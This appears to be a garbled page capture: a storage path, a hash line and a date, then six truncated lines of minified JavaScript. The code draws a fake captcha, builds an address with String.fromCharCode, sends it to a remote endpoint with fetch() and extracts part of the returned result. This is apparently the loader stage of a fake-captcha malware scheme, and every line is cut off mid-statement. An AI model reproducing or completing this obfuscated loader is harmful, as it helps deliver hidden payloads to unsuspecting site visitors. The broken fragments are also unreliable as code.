
🧩 Hash sum → 1ef8fb1ad175eaafe9fd850882
Update date:
2026-03-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13